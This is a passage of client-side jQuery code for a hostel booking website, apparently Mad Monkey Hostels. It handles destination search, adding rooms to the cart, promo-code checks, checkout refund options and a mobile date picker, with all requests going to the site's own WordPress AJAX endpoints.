      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $(document).on('click', '#flexible_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#no_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#no_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#no_refund', function () {
      $("#wc_checkout_add_ons input[name=e036327]").trigger('click');
      $("#flexible_refund").removeAttr("disabled");
      $(this).attr("disabled", true);
      $(this).prop('checked', true);
      $('#flexible_refund').prop('checked', false);
      $('.flexible-cancellation .item').removeClass('active');
      $(this).parent().parent().addClass('active');
    });
    $(document).on('click', '#payment-submit', function () {
      $("#place_order").trigger("click");
      console.log("place order!!");
    });
    $("h5 .icon-question").hover(function () {
      $('#cancellation-desc').show();
    }, function () {
      $('#cancellation-desc').hide();
    });
    $(document).on('click', '.count-wrapper a.cancellation', function () {
      $(this).next().slideToggle();
    });
    $(document).on('click', '.count-wrapper a.non-refund', function () {
      $(this).next().slideToggle();
    });

    // $('.cancellation-container').mouseenter(function(){
    //   $('.fee-text-desc', this).show();  
    // }).mouseleave(function(){
    //   $('.fee-text-desc', this).hide();
    // });

    $(document).on('mouseenter', '.cancellation', function (event) {
      $(this).siblings('.fee-text-desc').show();
    }).on('mouseleave', '.cancellation', function () {
      $(this).siblings('.fee-text-desc').hide();
    });
    $(document).on('click', '.cancel', function (event) {
      event.preventDefault();
    });
    $(document).ready(function () {
      // Currency

      $("#wc_checkout_add_ons input[name=e036327]").prop('checked', true);
      $(document).on('click', '.sitenav .currency a', function () {
        $(".currency-modal").modal();
      });
      $(document).on('click', '.sitenav .login-popup a, .tail .checkout-btn.login a, #sitenav-mobile ul li.login-popup a, .price-table a.login-popup', function () {
        $(".login-modal").modal();
        $('.welcome-message').hide();
        $('.popup-login-wrapper').show();
      });
      $(document).on('click', '.tail', function (e) {
        if ($(this).hasClass('active') === false) {
          e.preventDefault();
        }
      });
      $(document).on('click', '.price-table a.login-popup', function () {
        $(".login-modal").modal();
      });

      // login placeholder
      $(".login-modal #user_login").attr("placeholder", "Email");
      $(".login-modal #user_pass").attr("placeholder", "Password");
      var count_room = $(".right .room").length;

      // Booking Style

      var book_field = $('.booking-search');
      $('.booking-search .item input, .booking-search .remove-date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item-check input, .date').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).parents('.item').addClass('active');
      });
      $('.booking-search .item:first-child').on('click', function () {
        book_field.find('.container').addClass('active');
        book_field.find('.item').removeClass('active');
        $(this).addClass('active');
      });
      $('.open-destination').on('click', function () {
        book_field.find('.item-check').removeClass('active');
      });
      $('.open-calendar').on('click', function () {
        book_field.find('.places-item').removeClass('active');
      });

      // remove style on click outside
      $(document).on('click', function (e) {
        var container = $(".open-destination, .booking-search .item, .open-calendar");
        if ($(e.target).closest(".booking-search .container").length === 0 && !container.is(e.target) && container.has(e.target).length === 0) {
          book_field.find('.item').removeClass('active');
          book_field.find('.container').removeClass('active');
        }
      });
    });
  })(jQuery);

  (function ($) {
    var skeleton_loading = ['<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p> <p class="item-book policy-terms"><span class="skeleton w-100 mr-0"></span></p></div>', '<div class="sk-loading"><p class="item-book promo"><span class="skeleton"></span><span class="skeleton"></span></p> <p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>', '<div class="sk-loading"><p class="item-book total"><span class="skeleton lg"></span><span class="skeleton"></span></p></div>'];

    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // add to cart
    $(document).on('click', '.room #book-now', function () {
      var id = $(this).attr("data");
      var qty = $("#" + id + ' #room-available').val();
      var price = $("#" + id + ' #price').val();
      var currency = $("#" + id + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #start-date').val();
      var endDate = $("#" + id + ' #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('#cart-information').html(response);
        $('body').mobileCalendar();
        $('body').mobileSearhCalerdar();
      });
    });

    // remove booking on cart
    $(document).on('click', '.cart-information #remove-item', function () {
      var id = $(this).attr("data");
      var city = $(this).attr("city");
      var country = $(this).attr("country");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'remove_item_to_cart',
        id: id,
        country: country,
        city: city
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active active2');
        }
        $('body').mobileCalendar();
        $("#" + id + ' #regular-rate select#qty').val(0).attr("selected", "selected");
        $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
        $("#cart-information").removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // Apply Coupon
    $(document).on('click', 'form#coupon-checkout #apply_coupon', function (e) {
      jQuery('body').trigger('update_checkout');
      var promo = $("form#coupon-checkout #coupon_code").val();
      var form = $("form#coupon-checkout #from-date").val();
      var to = $("form#coupon-checkout #to-date").val();
      wp.ajax.post({
        action: 'checkout_apply_promo_code',
        promo: promo,
        form: form,
        to: to
      }).done(function (response) {
        if (response.text == 'success') {
          jQuery('body').trigger('update_checkout');
          // location.reload();
        } else {
          $('.error-mssg-coupon').show();
          $('.error-mssg-coupon span.notice').show().text(response.error);
          e.preventDefault();
        }
      });
      e.preventDefault();
    });

    // Apply Code
    $(document).on('click', 'a#apply-code', function () {
      var promo = $("#promo-code").val();
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $(skeleton_loading[2]).insertBefore('#cart-information .item-book.policy-terms:last');
      $('.cart-information > .total').addClass('d-none');
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      show_mobile_loading();
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
        $('body').hide_cart_skeleton();
      });
    });

    // remove promo code on cart
    $(document).on('click', 'a#remove-coupon', function () {
      var target = $(this).attr("action");
      var promo = $(this).attr("data");
      var form = $("#from-date").val();
      var to = $("#to-date").val();
      var cityid = $("#propertyid").val();
      var country = $("#country").val();
      $('body').show_cart_skeleton();
      show_mobile_loading();
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $(this).closest('.item-book').addClass('d-none');
      wp.ajax.post({
        action: 'apply_promo_code',
        promo: promo,
        form: form,
        to: to,
        cityid: cityid,
        target: target,
        country: country
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          $('.notice, .notice-valid').fadeOut('fast');
        }, 8000);
        $("#cart-information").removeClass('active');
      });
    });

    // archive search calendar
    $(document).on('click', '#filter-calendar', function () {
      $(".mmkbooking-archive #mmkcalendar-search").slideDown("slow");
      $([document.documentElement, document.body]).animate({
        scrollTop: $("#body-top").offset().top
      }, 1000);
      setTimeout(function () {
        $("#datepicker").datepicker('refresh');
        $("#datepicker").attr('style', 'display:inline-flex');
        $('.booking-search #check-out').parents('.item').removeClass('active');
      }, 150);
    });
  })(jQuery);

  (function ($) {
    // Archive promo checker
    $.fn.promoChecker = function () {
      if ($('#rooms .right').length) {
        $('#rooms .room').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country
            },
            success: function success(response) {
              $('body').hide_promo_skeleton();
              var qtyPromo = $("a[promoqty=" + id + "]").attr('qty');
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #regular-rate").hide();
              } else {
                $("#" + id + " #regular-rate").show();
              }
              $("#" + id + " #promo-rate").html(response);
              if (qty && typeof qtyPromo === 'undefined') {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo select#qty').val(0).attr("selected", "selected");
              } else if (parseInt(qtyPromo) >= 1) {
                $("#" + id + ' #regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #promo-rate select#qty').val(0).attr("selected", "selected");
                $("#" + id + ' #promo-rate #special-promo.room-allowed select#qty').val(qtyPromo).attr("selected", "selected");
              }
              $('a.inclusive-info, #inclusive-info-desc').mouseenter(function () {
                $('#inclusive-info-desc', this).show();
              }).mouseleave(function () {
                $('#inclusive-info-desc', this).hide();
              });
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $.fn.checkEmail = function () {
      if ($('#billing_email').length) {
        var email = $("#billing_email").val();
        wp.ajax.post({
          action: 'check_email',
          email: email
        }).done(function (response) {
          $('#billing_email_field span.woocommerce-input-wrapper').append(response);
          if (response) {
            $("input#billing_email").addClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'none';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').addClass('email-error');
          } else {
            $("input#billing_email").removeClass('red');
            document.getElementById('payment-submit').style.pointerEvents = 'auto';
            $('.shop_table.woocommerce-checkout-review-order-table tfoot').removeClass('email-error');
          }
          $('span.woocommerce-input-wrapper .login-popup').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').show("slow");
            $('.password-form').hide();
          });
          $('span.woocommerce-input-wrapper .lost-password').on('click', function () {
            $(".login-modal").modal();
            $('.popup-login-wrapper').hide();
            $('.password-form').show("slow");
          });
        });
      }
    };

    // rooms checkout popup promo checker
    $.fn.promoCheckerPopup = function () {
      if ($('#rooms-popup-wrapper').length) {
        $('#rooms-popup-wrapper .product').each(function () {
          var id = $(this).attr('id');
          var startdate = $("#" + id + " #start-date").attr("value");
          var enddate = $("#" + id + " #end-date").attr("value");
          var price = $("#" + id + " #price").attr("value");
          var roomtitle = $("#" + id + " #room-title").attr("value");
          var currencysym = $("#" + id + " #currency-symbol").attr("value");
          var currencycode = $("#" + id + " #currency-code").attr("value");
          var productid = $("#" + id + " #product-id").attr("value");
          var roomqty = $("#" + id + " #popup-regular-rate #rooms-available").attr("value");
          var propertyid = $("#propertyid").attr("value");
          var country = $("#country").attr("value");
          var city = $("#" + id + " #city").attr("value");
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'validate_promo_popup',
              id: id,
              startdate: startdate,
              enddate: enddate,
              price: price,
              roomtitle: roomtitle,
              currencysym: currencysym,
              currencycode: currencycode,
              productid: productid,
              roomqty: roomqty,
              propertyid: propertyid,
              country: country,
              city: city
            },
            beforeSend: function beforeSend() {
              //$("#spinner-ajax").show();
            },
            complete: function complete() {
              //$("#spinner-ajax").hide();
            },
            success: function success(response) {
              var qty = $("a[data=" + id + "]").attr('qty');
              if (response) {
                $("#" + id + " #popup-regular-rate").hide();
                console.log('hide regular price!' + "#" + id + " #regular-rate");
              } else {
                $("#" + id + " #popup-regular-rate").show();
                console.log('show regular price!');
              }
              $("#" + id + " #popup-promo-rate").html(response);
              $("#" + id + " .product-info").removeClass('skeleton');
              $("#" + id + " .product-count").removeClass('skeleton');
              $("#" + id + " .product-content-footer .select").removeClass('skeleton');
              if (qty) {
                $("#" + id + ' #popup-regular-rate select#qty').val(qty).attr("selected", "selected");
                $("#" + id + ' #popup-promo-rate select#qty').val(qty).attr("selected", "selected");
              }
              return false;
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).ready(function () {
      $('body').promoChecker();
      $('body').checkEmail();
    });
    $(document).one('click', '.room#show-popup-data', function () {
      $('body').promoCheckerPopup();
    });

    // hide all skeleton after ajax load
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        $(".item span").removeClass('skeleton');
        $(".item .cancellation").removeClass('skeleton');
        $(".item .select").removeClass('skeleton');
        $(".item a").removeClass('skeleton');
        $(".item div.room-left").removeClass('skeleton');
        $(".item").removeClass('skeleton');
        $(".count-wrapper").removeClass('skeleton');
      }, 100);
    });
  })(jQuery);

  (function ($) {
    // Show Mobile Loading 
    function show_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
      $("#book-now-mobile h2 span").append("<div class='spinner-border'></div>");
    }

    // Hide Mobile Loading 
    function hide_mobile_loading() {
      $("#book-now-mobile h2 span").html(" ");
    }

    // regular rate
    $(document).on('change', '#regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #regular-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #regular-rate #price').val();
      var countryPrice = $("#" + id + ' #regular-rate #country-price').val();
      var currency = $("#" + id + ' #regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #regular-rate #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #regular-rate #start-date').val();
      var endDate = $("#" + id + ' #regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        $(".tail").addClass("active");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    //promo rate
    $(document).on('change', '#promo-rate .room-allowed:not(#special-promo) select#qty', function (e) {
      var limit = $(this).val();
      var countID = $(this).attr('class');
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate counter-' + id + '-' + countID + ' .counter').val();
      button_classes = $(e.currentTarget).prop('class');

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed#special-promo #qty').val(0);
      $("#" + id + ' #promo-rate #counter-' + id + ':not(.counter-' + id + '-' + countID + ') #qty').val(0);
      console.log('#counter-' + id + '-' + countID);
      var price = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #price').val();
      var countryPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #country-price').val();
      var currency = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-name').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #start-date').val();
      var endDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #end-date').val();
      var promocode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-code').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var country = $("#" + id + ' #country').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      console.log('#qrcode-' + qrcode);
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // special-promo
    $(document).on('change', '#promo-rate .room-allowed#special-promo select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate #special-promo .counter').val();

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed:not(#special-promo) #qty').val(0);
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #promo-rate #special-promo #price').val();
      var countryPrice = $("#" + id + ' #promo-rate #special-promo #country-price').val();
      var currency = $("#" + id + ' #promo-rate #special-promo #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate #special-promo #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate #special-promo #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate #special-promo #promo-name').val();
      var country = $("#" + id + ' #special-promo #country').val();
      var roomTitle = $("#" + id + ' #special-promo #room-title').val();
      var startDate = $("#" + id + ' #special-promo #promo-rate #special-promo #start-date').val();
      var endDate = $("#" + id + ' #promo-rate #special-promo #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #special-promo #promo-code').val();
      var city = $("#" + id + ' #special-promo #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #special-promo #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });
    var nprices = $("p#total-price").attr("total");
    if (nprices != undefined) {
      $('#rooms').addClass('active2');
    } else {
      $('#rooms').removeClass('active2 active');
    }
  })(jQuery);

  (function ($) {
    $.fn.readMore = function () {
      //This limit you can set after how much characters you want to show Read More.
      var carLmt = 180;
      // Text to show when text is collapsed
      var readMoreTxt = " READ MORE";
      // Text to show when text is expanded
      var readLessTxt = " READ LESS";

      //Traverse all selectors with this class and manupulate HTML part to show Read More
      $(".addReadMore").each(function () {
        if ($(this).find(".firstSec").length) return;
        var allstr = $(this).text();
        if (allstr.length > carLmt) {
          var firstSet = allstr.substring(0, carLmt);
          var secdHalf = allstr.substring(carLmt, allstr.length);
          var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
          $(this).html(strtoadd);
        }
      });

      //Read More and Read Less Click Event binding
      $(document).on("click", ".readMore,.readLess", function () {
        $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
      });
    };
    $.fn.mobileCalendar = function () {
      // mobile calendar
      $(document).on('click', '.mobile .icalendar', function (e) {
        $("#mdatepicker").attr('style', 'display:inline-flex');
      });
      $('#mdatepicker').click(function (e) {
        e.stopPropagation();
      });
      if ($('#mdatepicker').length) {
        $(document).click(function (e) {
          if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
            //alert(e.target.class);
            $("#mdatepicker").hide();
          }
        });
      }
      $(document).click(function (e) {
        if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
          $("#mdatepicker").hide();
        }
      });
      var datepicker = {
        container: $("#mdatepicker"),
        dateFormat: 'MM d, yy',
        dates: [null, null],
        status: null,
        inputs: {
          checkin: $('#mcheck-in'),
          checkout: $('#mcheck-out'),
          dates: $('#mdates')
        }
      };
      $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
      $('.datepicker-buttons .cancel').on('click', function () {
        $("#mdatepicker").hide();
      });
      $('.datepicker-buttons .submit').on('click', function () {
        $("#booking-counntry-cart #submit").trigger('click');
      });
      $('#mlist-country').on('change', function () {
        $('.book-now button').addClass('active');
      });
      datepicker.container.datepicker({
        numberOfMonths: 1,
        dateFormat: datepicker.dateFormat,
        minDate: 0,
        ignoreReadonly: true,
        allowInputToggle: true,
        maxDate: null,
        beforeShowDay: function beforeShowDay(date) {
          var highlight = false,
            currentTime = date.getTime(),
            selectedTime = datepicker.dates,
            checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
            checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
            checkin_timestamp,
            checkout_timestamp,
            classes = 'ui-datepicker-highlight';
          date.setHours(0);
